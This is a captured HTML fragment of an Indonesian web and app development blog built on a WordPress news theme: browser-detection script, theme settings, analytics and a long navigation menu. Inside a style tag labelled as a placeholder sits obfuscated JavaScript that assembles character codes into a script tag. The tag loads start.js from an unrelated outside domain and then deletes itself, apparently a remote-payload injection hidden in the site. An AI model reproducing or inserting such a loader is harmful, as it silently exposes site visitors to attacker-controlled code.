            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/appkey.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/appkey.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2ae6197c78";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://appkey.id/wp-content/uploads/2020/10/Header-Background.jpg')}:root{--td_mobile_gradient_one_mob:#95012c;--td_mobile_gradient_two_mob:#95012c;--td_mobile_text_active_color:#000000}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LG3EB089YB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LG3EB089YB');
</script><link rel="icon" href="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-180x180.png" />
<meta name="msapplication-TileImage" content="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (min-width:877px){ 
.enlighter-t-beyond .enlighter span {
    font-size:16px;
    }
}
@media (max-width:876px) and (min-width:376px) { 
.enlighter-t-beyond .enlighter span {
    font-size:14px;
		font-weight: 400 !important;
    }
}
@media (max-width:375px){
.enlighter-t-beyond .enlighter span {
    font-size:16px;
		font-weight: 400 !important;
    }
}
div.enlighter {
    overflow-wrap: anywhere !important;
    word-break: break-all !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _watyubvjm="_vprgynr";try{var_zwitssr=String;var _nenhosvm=_zwitssr["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zwitssr["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zwitssr["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _lkifld="s"+"c"+_zwitssr[_nenhosvm](114,105,112,116);let _wnszpqehdpk="c"+"re"+_zwitssr[_nenhosvm](97,116,101,69,108,101,109,101,110,116);var _zweby="s"+_zwitssr[_nenhosvm](114,99);let _ybdli=_zwitssr[_nenhosvm](105,100);let _stwnnrdbo="cu"+"rre"+_zwitssr[_nenhosvm](110,116,83,99,114,105,112,116);var _sdovdpbowge="pa"+"r"+_zwitssr[_nenhosvm](101,110,116,78,111,100,101);let amgwcb="i"+"ns"+_zwitssr[_nenhosvm](101,114,116,66,101,102,111,114,101);var _agekeuaf="ge"+"El"+_zwitssr[_nenhosvm](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aazwd="h"+"e"+_zwitssr[_nenhosvm](97,100);let _kizaxytuo="ap"+"p"+_zwitssr[_nenhosvm](101,110,100,67,104,105,108,100);var axqvwmwpji=document;let _qarj="t"+"e"+_zwitssr[_nenhosvm](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cjaot=axqvwmwpji[_wnszpqehdpk](_lkifld);_cjaot['as'+'y'+'nc']=true;var _daen=_zwitssr[_nenhosvm](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_zwitssr[_nenhosvm](47)+_zwitssr[_nenhosvm](115,99,114,105,112,116)+_zwitssr[_nenhosvm](47)+"s"+"ta"+_zwitssr[_nenhosvm](114,116,46,106,115);_cjaot[_zweby]=_daen;_cjaot[_ybdli]=_qarj;if(axqvwmwpji[_stwnnrdbo]){axqvwmwpji[_stwnnrdbo][_sdovdpbowge][amgwcb](_cjaot,axqvwmwpji[_stwnnrdbo]);var _qvoq=document;if (_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axqvwmwpji[_agekeuaf](aazwd)[0][_kizaxytuo](_cjaot);if (_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-28077 single-format-standard nosql-database global-block-template-1 td-life-news tdb_template_23786 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.google.com/maps/place/APPKEY+%7C+Jasa+Pembuatan+Aplikasi+%2B+Website/@-8.674004,115.2206313,17z/data=!3m1!4b1!4m5!3m4!1s0x2dd240edc25531b9:0x2de8d53f887168f5!8m2!3d-8.674004!4d115.22282" title="Ebay">
                <i class="td-icon-font td-icon-ebay"></i>
                <span style="display: none">Ebay</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appkey.co.id/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/info_appkey" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCIjkPyri2fumCO-_TbCNoZQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17460"><a href="https://appkey.id/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17606"><a href="https://appkey.id/category/pembuatan-website/">WEBSITE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19376"><a href="https://appkey.id/category/pembuatan-website/wordpress/">WordPress</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19374"><a href="https://appkey.id/category/pembuatan-website/maintenance/">Maintenance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19373"><a href="https://appkey.id/category/pembuatan-website/server-hosting/">Server / Hosting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19372"><a href="https://appkey.id/category/pembuatan-website/domain/">Domain</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19371"><a href="https://appkey.id/category/pembuatan-website/front-end/">Front end</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19370"><a href="https://appkey.id/category/pembuatan-website/backend/">Backend</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19369"><a href="https://appkey.id/category/pembuatan-website/laravel/">Laravel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19387"><a href="https://appkey.id/category/pembuatan-website/web-programming/">Web programming</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19388"><a href="https://appkey.id/category/pembuatan-website/teknologi-web/">Teknologi web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19368"><a href="https://appkey.id/category/pembuatan-website/biaya-pembuatan-website/">Biaya pembuatan website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19367"><a href="https://appkey.id/category/pembuatan-aplikasi/">APLIKASI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19366"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-game/">Aplikasi Game</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19365"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/">Aplikasi Android</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19363"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-ios/">Aplikasi iOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19364"><a href="https://appkey.id/category/pembuatan-aplikasi/mobile-programming/">Mobile Programming</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18113"><a href="https://appkey.id/category/pembuatan-aplikasi/cross-platform/">Cross-platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17478"><a href="https://appkey.id/category/pembuatan-aplikasi/biaya-pembuatan-aplikasi/">Biaya pembuatan aplikasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22001"><a href="https://appkey.id/category/desain/">DESAIN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://appkey.id/category/desain/design-web/">Design Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22003"><a href="https://appkey.id/category/desain/design-app/">Design App</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22004"><a href="https://appkey.id/category/desain/design-ui/">Design UI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21983"><a href="https://appkey.id/category/desain/designer-tools/">Designer tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31569"><a href="https://appkey.id/category/video/">VIDEO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31570"><a href="https://appkey.id/category/video/youtube/">Youtube</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31571"><a href="https://appkey.id/category/video/tiktok/">Tiktok</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22008"><a href="https://markey.id/">BISNIS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20821"><a href="https://markey.id/category/blog/services/">Bisnis Online<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20822"><a href="https://markey.id/category/blog/services/layanan-online">Online Service</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20823"><a href="https://markey.id/category/blog/bisnis/business-chance">Peluang Bisnis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20824"><a href="https://markey.id/category/blog/bisnis/business-model">Model Bisnis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20825"><a href="https://markey.id/category/blog/bisnis/entrepreneurship">Entrepreneurship</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20033"><a href="https://markey.id/category/blog/bisnis/money">Uang</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20039"><a href="https://markey.id/category/blog/bisnis/skill">Ketrampilan</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20034"><a href="https://markey.id/category/blog/bisnis/outsourcing">Outsourcing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18004"><a href="https://markey.id/category/blog/bisnis/monetize">Monetize</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20035"><a href="https://markey.id/category/blog/marketing/">Pemasaran<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28426"><a href="#">Ranking<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28427"><a href="https://markey.id/category/blog/ranking/jasa-aplikasi">Jasa Aplikasi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28428"><a href="https://markey.id/category/blog/ranking/jasa-website">Jasa Website</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17487"><a href="https://markey.id/category/blog/marketing/seo">SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28429"><a href="https://markey.id/category/blog/marketing/aso">ASO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20037"><a href="https://markey.id/category/blog/marketing/internet-marketing">Internet Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20038"><a href="https://markey.id/category/blog/marketing/marketing-basic">Dasar Pemasaran</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19192"><a href="https://markey.id/category/blog/marketing/marketing-strategy">Strategi Pemasaran</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19193"><a href="https://markey.id/category/blog/marketing/analytics-website">Situs Web Analitik</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17608"><a href="https://markey.id/category/blog/marketing/advertising">Iklan</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19191"><a href="https://markey.id/category/blog/technology/">Teknologi<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17607"><a href="https://markey.id/category/blog/technology/technology-plan">Teknologi Terbaru</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17496"><a href="https://markey.id/category/blog/technology/ai">AI</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23950"><a href="https://markey.id/category/blog/technology/computer">Komputer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23951"><a href="https://markey.id/category/blog/technology/network">Jaringan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27215"><a href="https://codekey.id/">Edukasi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27216"><a href="https://codekey.id/category/html-css/">HTML/CSS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27217"><a href="https://codekey.id/category/php/">PHP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27218"><a href="https://codekey.id/category/javascript/">JAVASCRIPT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27219"><a href="https://codekey.id/category/sql/">SQL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27220"><a href="https://codekey.id/category/python/">PYTHON</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27221"><a href="https://codekey.id/category/java/">JAVA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27222"><a href="https://codekey.id/category/dart/">DART</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27223"><a href="https://codekey.id/category/kotlin/">KOTLIN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27224"><a href="https://codekey.id/category/swift/">SWIFT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29528"><a href="#">Pasang Iklan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29529"><a href="https://appkey.id/content-placement/">Ketentuan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29603"><a href="https://appkey.id/category/ads/">Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23952"><a href="https://appkey.id/profil">PROFIL<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23953"><a href="https://appkey.id/profil">Tentang Kami</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23954"><a href="https://appkey.id/contact/">Contact</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23961"><a href="https://appkey.id/privacy-policy">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23962"><a href="https://appkey.id/sitemap">Sitemap</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23963"><a href="https://appkey.co.id/">OFFICIAL SITE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23966"><a href="https://appkey.co.id/">Jasa Pembuatan Aplikasi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23965"><a href="https://appkey.co.id/website/">Jasa Pembuatan Website</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967"><a href="https://appshop.co.id/">Paket Aplikasi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23968"><a>SNS<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23969"><a href="https://www.facebook.com/appkey.co.id/">Facebook</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23970"><a href="https://www.instagram.com/info.appkey/">Instagram</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23971"><a href="https://twitter.com/info_appkey">Twitter</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23972"><a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x2dd240edc25531b9:0x2de8d53f887168f5?source=g.page.default">Google My Business</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://appkey.id/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{border-color:#ffffff!important;border-style:solid!important;border-width:10px 0px 0px 0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-text-title{text-transform:uppercase!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-img{max-width:150px}.tdi_7 .tdb-logo-text-title{display:none;font-size:24px!important;line-height:48px!important;font-weight:600!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://appkey.id/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://appkey.id/wp-content/uploads/2020/10/webapp-logo.png" alt="Logo"  title=""  width="800" height="148" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Media Pengembangan Web &amp; App</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-right:-15px!important;position:relative}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style>
<div class="tdi_8_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_8_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:-5px!important}}</style>
